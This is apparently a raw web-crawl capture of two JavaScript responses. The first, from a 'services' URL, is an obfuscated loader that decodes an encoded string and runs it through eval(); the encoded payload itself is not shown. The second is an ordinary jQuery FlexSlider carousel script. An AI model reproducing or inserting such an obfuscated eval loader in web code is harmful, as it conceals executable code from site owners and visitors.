

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 2494
content:
var _0xc18e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe4c(d,e,f){var g=_0xc18e[2][_0xc18e[1]](_0xc18e[0]);var h=g[_0xc18e[3]](0,e);var i=g[_0xc18e[3]](0,f);var j=d[_0xc18e[1]](_0xc18e[0])[_0xc18e[10]]()[_0xc18e[9]](function(a,b,c){if(h[_0xc18e[4]](b)!==-1)return a+=h[_0xc18e[4]](b)*(Math[_0xc18e[8]](e,c))},0);var k=_0xc18e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc18e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe4c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",59,"tRDuSTveg",35,2,9))

--- FILE ---
content_type: application/x-javascript
request_url: https://uainfo.org/static/js/jquery.flexslider.start.carousel.js
body_size: -272
content:
jQuery(window).load(function() {
/*global jQuery:false */
"use strict";
	
  jQuery('.widgetflexslider_video').flexslider({
    slideshow: true,
	animation: "slide",
    animationLoop: true,
    itemWidth: 300,        
	slideshowSpeed: 5000, 
	useCSS: false
	
  });
  
});